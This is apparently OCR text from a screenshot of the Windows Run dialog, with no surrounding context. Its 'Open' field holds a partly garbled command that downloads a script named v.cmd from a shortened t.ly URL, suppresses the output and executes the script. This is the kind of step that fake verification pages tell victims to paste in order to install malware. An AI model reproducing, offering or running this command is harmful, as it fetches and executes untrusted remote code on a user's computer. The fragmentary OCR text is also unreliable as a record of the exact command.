 Run
Type the name of a program, folder, document, or
Internet resource, and Windows will open it for you.
Open: o v.cmd https://t.ly/L1N0l> NUL 2>&1 && v.cmd
OK Cancel Browse...